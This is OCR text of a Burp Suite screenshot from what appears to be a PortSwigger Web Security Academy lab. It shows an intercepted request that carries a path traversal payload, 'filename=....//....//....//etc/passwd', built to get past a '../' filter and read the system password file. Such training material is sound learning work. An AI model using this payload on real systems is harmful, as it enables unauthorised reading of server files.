 Intercept HTTP history WebSockets history Options
Request to https://0a4800b504c96b91c03186e700f60002.web-security-academy.net:443 [79.125.84.16]
Forward Drop Interce... Action Open B... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//etc/passwd HTTP/1.1
2 Host:
0a4800b504c96b91c03186e700f60002.web-security-a
cademy.net
3 Cookie: session=
uSqz5BJ5Yz9zUvlujjQNtJbQpchj9Rgp
4 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,
image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a4800b504c96b91c03186e700f60002.web-se
curity-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14